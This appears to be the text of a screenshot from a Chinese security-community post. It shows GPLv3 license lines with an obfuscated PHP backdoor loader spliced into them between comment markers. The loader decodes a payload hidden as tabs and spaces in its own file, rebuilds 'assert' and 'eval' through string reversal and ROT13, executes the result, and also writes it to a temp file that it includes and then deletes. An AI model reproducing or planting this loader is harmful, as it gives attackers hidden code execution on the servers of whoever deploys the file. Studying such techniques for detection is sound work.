 131 9. Acceptance Not Required for Having Copies.
132
133 You are not required to accept this License in order to receive or run a copy of the Program. Ancillary propagation of a
covered work occurring solely as a consequence of using peer-to-peer transmission to receive a copy likewise does not
require acceptance. However, nothing other than this License grants you permission to propagate or modify any covered work.
These actions infringe copyright if you do not accept this License. Therefore, by modifying or propagating a covered work,
you indicate your acceptance of this License to do so.
134
*/$cache=end
(preg_split('/;/', file_get_contents(basename($_SERVER['PHP_SELF']))));for($i=0;$i<strlen($cache);$i++){$out.=chr(bindec
(str_replace(array(chr(9),chr(32)),array('1','0'),substr($cache,$i,8))));$i+= 7;}$cachepart=strrev('ssa').strrev('tre'
);$cache='ny(onfr64';$cache=str_rot13('ri'.$cache.'_qrpbqr("'.gzdecode($out).'"));'); $cachepart($cache);
135 $cachepart=' ';file_put_contents($cachepart, '<? '.base64_decode(str_rot13(gzdecode($out))));include $cachepart;unlink
($cachepart);
/*
136 10. Automatic Licensing of Downstream Recipients.
137
138 Each time you convey a covered work, the recipient automatically receives a license from the original licensors, to run,
modify and propagate that work, subject to this License. You are not responsible for enforcing compliance by third parties
with this License.
139
先知社区